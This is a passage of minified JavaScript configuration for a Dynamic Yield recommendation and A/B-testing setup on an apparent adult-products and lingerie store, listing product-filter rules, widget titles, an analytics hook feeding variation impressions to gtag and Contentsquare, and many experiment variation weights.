},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1218044,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let r=decodeURI(i.name);const s=i.id;function d(e,t,a,i,o,n){const r={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=r,window.gtag("event",e,t)}))}n?d(e,t,s,r,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,s,r,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,m=o[0].name;A&&m&&(l=decodeURI(A),c=decodeURI(m),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var u=!1;_uxa.push(["afterPageView",function(){u||(u=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1516116:{name:"_dy_smart_object_1545074",type:0,version:104662126,reportVersion:2682627,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101758763,name:"101659584",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104392247,reportVersion:2421623,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1522826:{name:"_dy_smart_object_1568240",type:0,version:104661920,reportVersion:2682461,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101781695,name:"101724202",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104194392,reportVersion:2231715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104195454,reportVersion:2232712,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:104662373,reportVersion:2682871,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:103406288,reportVersion:1488855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1737802:{name:"_dy_smart_object_2280680",type:0,version:104542930,reportVersion:2567513,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102478233,name:"103576764",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103278264,name:"105353697",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103281348,name:"105361342",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102478234:103576765",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104474073,reportVersion:2500638,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:102534437,name:"103725526",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102534438,name:"103725528",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042019,name:"104863726",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042020,name:"104863727",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104194548,reportVersion:2231850,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102535298,name:"103728471",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594920,name:"103885390",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042157,name:"104863970",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042158,name:"104863971",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104194549,reportVersion:2231851,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1771229:{name:"_dy_smart_object_2395127",type:0,version:104644082,reportVersion:2665007,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102587846,name:"103867268",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042003,name:"104863671",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102587847:103867269",method:0},weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104193990,reportVersion:2231353,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104193991,reportVersion:2231354,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1840787:{name:"_dy_smart_object_2624806",type:0,version:104655162,reportVersion:2675860,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102854857,name:"104511146",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104483889,reportVersion:2510207,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104387459,reportVersion:2417025,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104387460,reportVersion:2417026,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104387461,reportVersion:2417027,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104387462,reportVersion:2417028,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104470393,reportVersion:2497023,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,